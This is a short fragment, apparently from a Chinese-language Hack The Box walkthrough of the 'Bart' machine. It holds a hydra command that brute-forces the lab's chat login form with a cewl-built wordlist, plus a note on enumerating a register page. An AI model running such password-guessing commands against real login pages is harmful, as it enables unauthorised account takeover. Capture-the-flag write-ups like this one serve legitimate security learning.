 hydra -l harvey -P `pwd`/cewl-forum.txt internal-01.bart.htb http-post-form "/simple_chat/login.php:uname=^USER^&passwd=^PASS^&submit=Login:F=Invalid Username or Password"在登录表单枚举的同时对目录进行枚举,发现 /register.php 页面的访问会跳转至 /register_form.php,浏览器访问页面提示功能错误。